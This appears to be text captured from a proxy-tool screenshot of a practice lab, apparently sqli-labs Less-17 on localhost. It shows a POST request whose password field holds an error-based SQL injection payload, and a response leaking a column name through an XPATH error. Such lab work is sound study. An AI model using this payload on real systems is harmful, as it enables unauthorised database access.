 发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:81
请求
Raw 参数 头 Hex
POST /Less-17/ HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-17/
Content-Type: application/x-www-form-urlencoded
Content-Length: 198
Origin: http://127.0.0.1:81
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select concat(column_name) from
information_schema.columns where table_schema="security" and table_name="emails" limit
0,1),0x7e),1)#&submit=Submit
响应
Raw 头 Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD
XPATH syntax error: '~id~'